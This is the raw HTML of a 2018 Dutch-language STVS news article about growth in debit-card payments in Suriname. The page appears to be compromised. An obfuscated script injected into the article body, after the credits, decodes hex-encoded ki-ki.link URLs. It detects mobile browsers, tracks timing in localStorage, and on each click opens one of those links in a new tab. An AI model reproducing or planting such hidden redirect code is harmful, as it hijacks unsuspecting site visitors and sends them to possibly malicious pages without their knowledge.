<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Meer betalingen met de pinpas"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/06/meer-betalingen-met-de-pinpas/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Zondag 10 juni 2018 - Over het jaar 2017 is er een opmerkelijke groei geconstateerd als het gaat om betalen met de pinpas. Dat zegt managing director van B-nets, Kenneth Hendrison.
Pinnen is een veilige en makkelijkere manier van betalen.

Volgens Hendrison worden steeds meer mensen zich daarvan"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/06/Pinpas.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/06/Pinpas.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/06/Pinpas.jpg"/>
  <meta property="article:published_time" content="2018-06-10T18:00:25-03:00"/>
  <meta property="article:modified_time" content="2018-06-10T18:00:25-03:00" />
  <meta property="og:updated_time" content="2018-06-10T18:00:25-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Meer betalingen met de pinpas"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/06/meer-betalingen-met-de-pinpas/"/>
  <meta name="twitter:description" content="Zondag 10 juni 2018 - Over het jaar 2017 is er een opmerkelijke groei geconstateerd als het gaat om betalen met de pinpas. Dat zegt managing director van B-nets, Kenneth Hendrison.
Pinnen is een veilige en makkelijkere manier van betalen.

Volgens Hendrison worden steeds meer mensen zich daarvan"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/06/Pinpas.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4816 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="acdbc9cedfc5d8c9ecdfd8dadf82dfde">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Meer betalingen met de pinpas</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Meer betalingen met de pinpas</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/06/Pinpas-1218x570.jpg" alt="Meer betalingen met de pinpas">
                    <p class="bmeta"><i class="twi-clock1"></i>10 June 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img decoding="async" class="alignnone size-medium wp-image-4817 alignright" src="https://stvs.sr/wp-content/uploads/2018/06/Pinpas-300x147.jpg" alt="" width="300" height="147" srcset="https://stvs.sr/wp-content/uploads/2018/06/Pinpas-300x147.jpg 300w, https://stvs.sr/wp-content/uploads/2018/06/Pinpas.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />Zondag 10 juni 2018</strong> &#8211; Over het jaar 2017 is er een opmerkelijke groei geconstateerd als het gaat om betalen met de pinpas. Dat zegt managing director van B-nets, Kenneth Hendrison.<br />
Pinnen is een veilige en makkelijkere manier van betalen.</p>
<p>Volgens Hendrison worden steeds meer mensen zich daarvan bewust en stappen dus over op electronisch betalen.</p>
<p>Klik<a href="https://www.youtube.com/watch?v=CW8j9t7Mum4"> hier</a> voor een verslag</p>
<p><em>-Verslag: Michael Rickets, STVS Journaal/ Camera: Judith Ravenberg-</em><br />
<em>-Foto: google-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
